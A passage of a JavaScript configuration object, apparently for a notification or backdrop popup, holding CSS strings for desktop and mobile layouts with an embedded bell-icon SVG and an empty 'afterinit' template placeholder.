                " #Z0qXtCaNbs3 .v6mI2jw2l button:hover { background-color: #8080801f;} #Z0qXtCaNbs3 .v6mI2jw2l button:focus{ outline: -webkit-focus-ring-color auto 0px; } .LsxtjCGfe { font-size: 12px; padding-left: 20px; position: relative;} .LsxtjCGfe:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .ONXOkww { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .ONXOkww > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #Z0qXtCaNbs3 { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #Z0qXtCaNbs3 .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #Z0qXtCaNbs3 .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);